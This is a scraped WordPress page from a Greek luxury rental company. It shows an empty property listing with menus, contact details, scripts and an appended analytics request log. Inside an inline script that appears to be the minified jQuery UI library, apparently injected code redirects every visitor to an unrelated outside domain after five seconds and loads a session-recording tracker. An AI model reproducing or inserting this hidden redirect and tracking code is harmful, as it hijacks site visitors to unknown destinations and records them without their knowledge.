<li id="menu-item-wpml-ls-57-en" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-en"><a title="English" href="https://allinluxuryservices.com/es_amenities/plates/"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a>
<ul class="dl-submenu">
	<li id="menu-item-wpml-ls-57-el" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-57-el"><a title="Ελληνικα" href="https://allinluxuryservices.com/el/es_amenities/plates-el/"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png" alt="el" title="Ελληνικα"><span class="wpml-ls-native">Ελληνικα</span></a></li>
</ul>
</li>
</ul></div></div>
<div class="clear"></div></div></div>		<div id="limoking-header-substitute" ></div>
		<div class="limoking-header-inner header-inner-header-style-2">
			<div class="limoking-header-container container">
				<div class="limoking-header-inner-overlay"></div>
				
				
				<div class="limoking-navigation-wrapper"><nav class="limoking-navigation" id="limoking-main-navigation" ><ul id="menu-main-menu-1" class="sf-menu limoking-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6155menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6155 limoking-normal-menu"><a href="https://allinluxuryservices.com/">Home</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_category menu-item-has-children menu-item-15614menu-item menu-item-type-taxonomy menu-item-object-es_category menu-item-has-children menu-item-15614 limoking-normal-menu"><a href="https://allinluxuryservices.com/es_category/for-rent/" class="sf-with-ul-pre">Rent A Villa</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-has-children menu-item-11578"><a title="Luxury Villas" href="https://allinluxuryservices.com/es_type/villa/" class="sf-with-ul-pre">Villas</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-10956"><a href="https://allinluxuryservices.com/es_status/halkidiki-2/" class="sf-with-ul-pre">Halkidiki</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10957"><a href="https://allinluxuryservices.com/es_status/pefkohori-2/">Pefkohori</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10958"><a href="https://allinluxuryservices.com/es_status/hanioti/">Hanioti</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10960"><a href="https://allinluxuryservices.com/es_status/paliouri/">Paliouri</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10959"><a href="https://allinluxuryservices.com/es_status/elani/">Elani</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10964"><a href="https://allinluxuryservices.com/es_status/loutra/">Loutra</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10963"><a href="https://allinluxuryservices.com/es_status/sani/">Sani</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-12061"><a href="https://allinluxuryservices.com/es_status/crete/" class="sf-with-ul-pre">Crete</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12060"><a href="https://allinluxuryservices.com/es_status/chania/">Chania</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10961"><a href="https://allinluxuryservices.com/es_status/oia/">Santorini</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10962"><a href="https://allinluxuryservices.com/es_status/mykonos/">Mykonos</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12231"><a href="https://allinluxuryservices.com/es_status/paros/">Paros</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10965"><a href="https://allinluxuryservices.com/es_status/corfu/">Corfu</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12062"><a href="https://allinluxuryservices.com/es_status/cyprus/">Cyprus</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11580"><a title="Luxury Maisonettes" href="https://allinluxuryservices.com/es_type/maisonette/">Maisonettes</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11581"><a title="Luxury Apartments" href="https://allinluxuryservices.com/es_type/apartment/">Apartments</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7021menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7021 limoking-normal-menu"><a class="sf-with-ul-pre">Meet the Place</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://allinluxuryservices.com/halkidiki/">Halkidiki</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23763menu-item menu-item-type-custom menu-item-object-custom menu-item-23763 limoking-normal-menu"><a href="https://allinluxuryservices.com/realestate">Real Estate / Sales</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6222menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6222 limoking-normal-menu"><a title="Luxury Yachts For Rent" href="https://allinluxuryservices.com/yachts/" class="sf-with-ul-pre">Yachts</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12086"><a href="https://allinluxuryservices.com/motor-yachts/">Motor Yachts</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12193"><a href="https://allinluxuryservices.com/sailling-yachts/">Sailling Yachts</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12251"><a href="https://allinluxuryservices.com/catamaran/">Catamaran</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://allinluxuryservices.com/special-boats/">Special Boats</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153menu-item menu-item-type-post_type menu-item-object-page menu-item-6153 limoking-normal-menu"><a title="Luxury cars For Rent" href="https://allinluxuryservices.com/luxury-cars/">Cars</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223menu-item menu-item-type-post_type menu-item-object-page menu-item-6223 limoking-normal-menu"><a href="https://allinluxuryservices.com/luxury-service/">Services</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6127menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6127 limoking-normal-menu"><a href="https://allinluxuryservices.com/contact-us/" class="sf-with-ul-pre">Contact Us</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8853"><a href="https://allinluxuryservices.com/be-a-partner/">BE A PARTNER</a></li>
</ul>
</li>
<li  class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-enmenu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-en limoking-normal-menu"><a title="English" href="https://allinluxuryservices.com/es_amenities/plates/" class="sf-with-ul-pre"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a>
<ul class="sub-menu">
	<li  class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-57-el"><a title="Ελληνικα" href="https://allinluxuryservices.com/el/es_amenities/plates-el/"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png" alt="el" title="Ελληνικα"><span class="wpml-ls-native">Ελληνικα</span></a></li>
</ul>
</li>
</ul><img id="limoking-menu-search-button" src="https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/images/magnifier-light.png" alt="" width="58" height="59" />
<div class="limoking-menu-search" id="limoking-menu-search">
	<form method="get" id="searchform" action="https://allinluxuryservices.com//">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
</nav><div class="limoking-navigation-gimmick" id="limoking-navigation-gimmick"></div><div class="clear"></div></div>				<div class="clear"></div>
			</div>
		</div>
	</header>
	
			<div class="limoking-page-title-wrapper header-style-2-title-wrapper"  >
			<div class="limoking-page-title-overlay"></div>
			<div class="limoking-page-title-container container" >
				<span class="limoking-page-title"></span>
							</div>	
		</div>		
		<!-- is search -->	<div class="content-wrapper">
<div id="container"><div id="content" role="main">
    <div class="es-wrap">

        <header class="page-header">
            <h1 class="page-title">
                plates properties            </h1>
        </header><!-- .page-header -->

        
	    
    <form method="GET" action="https://allinluxuryservices.com/es_amenities/plates/" class="es-dropdown-container">
        <select class="js-es-select2-sort js-es-change-submit" name="redirect_view_sort">
                            <option value="recent" >Most recent</option>
                            <option value="highest_price" >Highest price</option>
                            <option value="lowest_price" >Lowest price</option>
                            <option value="featured" >Featured</option>
                    </select>
        <input type="hidden" name="shortcode_identifier" value=""/>
    </form>

        <div class="es-listing es-layout-2_col hentry" data-layout="es-layout-2_col">
                            <p style="font-size: 14px;">Nothing to display.</p>
                    </div>

            </div>


</div></div>
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text limoking-item limoking-widget"><h3 class="limoking-widget-title">About Us</h3><div class="clear"></div>			<div class="textwidget"><p>All in Luxury Services Ltd as an unbeatable and luxurious services provider and a trusted local affiliate in Greece. Gives to it’s  customers the ability to fulfill their dreamy holidays and for  its collaborates a full promotion of their businesses.</p>
<p><img src="https://allinluxuryservices.com/wp-content/uploads/2018/03/luxury-logo-1.png" style="width: 170px;" alt="" /></p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					<div id="text-9" class="widget widget_text limoking-item limoking-widget"><h3 class="limoking-widget-title">Contact Info</h3><div class="clear"></div>			<div class="textwidget">All In Luxury Services Ltd
<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>
Mitropoleos 19, 54624 Thessaloniki Greece
<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-phone" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> +302311219557
<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-mobile" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> 
 +306983482492


<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-mobile" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> 
 +306931484410

<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-envelope-o" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> info@allinluxuryservices.com</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-3" >
					<div id="nav_menu-5" class="widget widget_nav_menu limoking-item limoking-widget"><h3 class="limoking-widget-title">More</h3><div class="clear"></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6662"><a href="https://allinluxuryservices.com/be-a-partner/">Cooperation Opportunities</a></li>
<li id="menu-item-6663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6663"><a href="https://allinluxuryservices.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6291"><a href="https://allinluxuryservices.com/luxury-service/">Luxury Services in Greece &#038; Cyprus</a></li>
</ul></div></div>				</div>
										<div class="footer-column three columns" id="footer-widget-4" >
					<div id="custom_html-2" class="widget_text widget widget_custom_html limoking-item limoking-widget"><h3 class="limoking-widget-title">Instagram Feed</h3><div class="clear"></div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_#6"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="" data-shortcode-atts="{}"  data-postid="" data-locatornonce="15c637d106" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_#6" data-resized="[]">
	</span>
	</div>

</div></div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					Copyright 2018 All in Luxury Services Ltd. All Right Reserved.        <a href="https://www.facebook.com/allinluxuryservices"><i class="limoking-icon fa fa-facebook" style="vertical-align: middle;color: #bbbbbb;font-size: 20px"></i></a> <a href="https://www.instagram.com/allinluxuryservices/"><i class="limoking-icon fa fa-instagram" style="vertical-align: middle;color: #bbbbbb;font-size: 20px"></i></a>
				</div>
				<div class="copyright-right">
									</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<style>.mfp-hide{display: none;}</style><div id="es-map-popup" class="mfp-hide">
            <div id="es-map-inner" class="mfp-with-anim"></div></div>
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5aae42584b401e45400dd403/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
        <div id="wpfront-scroll-top-container">
            <img src="https://allinluxuryservices.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":3,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://allinluxuryservices.com/wp-admin/admin-ajax.php";
</script>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript"></script><script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/allinluxuryservices.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/superfish/js/superfish.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/dl-menu/modernizr.custom.js?ver=1.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/dl-menu/jquery.dlmenu.js?ver=1.0' id='dlmenu-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/jquery.easing.js?ver=1.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0' id='jquery-fancybox-media-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0' id='jquery-fancybox-thumbs-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/flexslider/jquery.flexslider.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/javascript/gdlr-script.js?ver=1.0' id='limoking-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=5.9.12' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/allinluxuryservices.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/allinluxuryservices.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/allinluxuryservices.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/allinluxuryservices.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.8' id='sbi_scripts-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-29 21:20:05 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=836244544&t=pageview&_s=1&dl=https%3A%2F%2Fallinluxuryservices.com%2Fes_amenities%2Fplates%2F&ul=en-us%40posix&dt=plates%20%E2%80%93%20All%20in%20Luxury%20Services&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=624833774&gjid=1825426927&cid=2052707179.1769714407&tid=UA-121475397-1&_gid=1806662293.1769714407&_r=1&_slc=1&z=1437398572
body_size: -452
content:
2,cG-WYDT8PG1B2